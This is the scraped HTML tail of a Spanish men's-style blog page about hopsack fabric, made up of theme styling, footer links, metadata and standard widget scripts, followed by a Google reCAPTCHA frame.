.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:12px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:13px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:12px !important}}@media (max-width: 767px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:12px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:12px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:11px !important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario</a></p></div></div></div></div></div></div></div><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner > .wpb_wrapper,
.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"></div></div></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hombreyestilo"><meta itemprop="url" content="https://hombreyestilo.com/author/larencon/"></span><meta itemprop="datePublished" content="2021-06-07T04:28:02+00:00"><meta itemprop="dateModified" content="2021-06-07T06:10:37+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png"></span><meta itemprop="name" content="Hombreyestilo"></span><meta itemprop="headline" content="Qué es el tejido Hopsack y por qué deberías usarlo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-2.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="511"></span> </article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_92" class="tdc-zone"><div class="tdc_zone tdi_93  wpb_row td-pb-row"  ><style scoped>.tdi_93{min-height:0}</style><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><style scoped>.tdi_95,
.tdi_95 .tdc-columns{min-height:0}.tdi_95,
.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_98" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_99  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_99,
.tdi_99 .tdc-columns{min-height:0}.tdi_99,
.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}.tdi_99{margin-top:202px !important;padding-top:80px !important;padding-bottom:80px !important;position:relative}.tdi_99
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_99{padding-bottom:70px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_99{padding-bottom:60px !important}}@media (max-width: 767px){.tdi_99{padding-bottom:50px !important}}</style><div class="tdi_98_rand_style td-element-style" ><style>.tdi_98_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_102 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" ><style>.tdi_102{margin-bottom:12px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_102{margin-bottom:10px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_102{margin-bottom:8px !important}}@media (max-width: 767px){.tdi_102{margin-bottom:8px !important}}</style><style>.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item
i{color:#fff}.tdi_103 .tdm-social-item
i{font-size:14px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_103 .tdm-social-item{width:42px;height:42px;line-height:42px;margin:9px
18px 9px 0;border-radius:100%}body .tdi_103 .tdm-social-item-wrap:hover
i{color:#000}body .tdi_103 .tdm-social-item{background:#333}body .tdi_103 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_103 .tdm-social-text{margin-left:2px;margin-right:18px;display:inline-block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (max-width: 767px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}</style><div class="tdm-social-wrapper tds-social3 tdi_103"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text">Twitter</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><style>.tdi_104{text-align:center !important;margin-right:auto;margin-left:auto}.tdi_104 .tdm-descr{color:#888;font-family:Poppins !important;font-size:14px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (max-width: 767px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}</style><p class="tdm-descr">&copy; Copyright - Hombreyestilo.com</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d31d6d37e16e907f32b654bf392a9e57d446ff440af41c50c6920f8f3a71e2b2';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script> <script type="application/javascript">var ajaxurl = "https://hombreyestilo.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }</script> <div id="amp-mobile-version-switcher" hidden> <a rel="" href="https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/amp/"> Ir a la versión móvil </a></div> <script type='text/javascript' id='wp-yuzo-postviews-cache-js-extra'>/*  */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php","post_id":"11488","is_singular":"1"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","all_modules_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","icon_color":"#000000","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE2LCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","tdc_css":"[base64]","icon_color_h":"#aaaaaa","form_border_color":"#1f2123","form_bg":"#1f2123","input_bg":"rgba(0,0,0,0)","input_border":"0 0 2px","btn_border":"0 0 2px","btn_bg":"rgba(0,0,0,0)","btn_border_color":"rgba(255,255,255,0)","input_border_color":"rgba(255,255,255,0.13)","arrow_color":"#000000","results_bg":"#1f2123","results_msg_bg":"#1f2123","title_txt":"#ffffff","results_border_color":"rgba(255,255,255,0)","form_width":"eyJhbGwiOiIzMjAiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjMwMCJ9","input_placeholder":"Enter your search query...","placeholder_opacity":"0","f_input_font_line_height":"eyJhbGwiOiIzLjUiLCJsYW5kc2NhcGUiOiIzLjMiLCJwb3J0cmFpdCI6IjMuMyJ9","f_input_font_family":"702","btn_text":"","btn_tdicon":"td-icon-search","btn_icon_size":"15","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","form_border":"0","input_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_icon_color_h":"#aaaaaa","f_title_font_family":"702","f_title_font_weight":"600","hide_image":"yes","title_txt_hover":"#b5b5b5","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","form_padding":"eyJhbGwiOiIyNXB4IiwibGFuZHNjYXBlIjoiMjNweCIsInBvcnRyYWl0IjoiMjNweCJ9","results_msg_color":"#aaaaaa","results_msg_color_h":"#ffffff","results_padding":"eyJhbGwiOiIwIDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjNweCAxOHB4IiwicG9ydHJhaXQiOiIwIDIzcHggMThweCJ9","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });</script> <script src="https://hombreyestilo.com/wp-content/cache/min/1/84732892d62e705585f2249287ea0a17.js" data-minify="1"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rlboX2tmq-g7ZCgTZ7UezQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768878963198');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>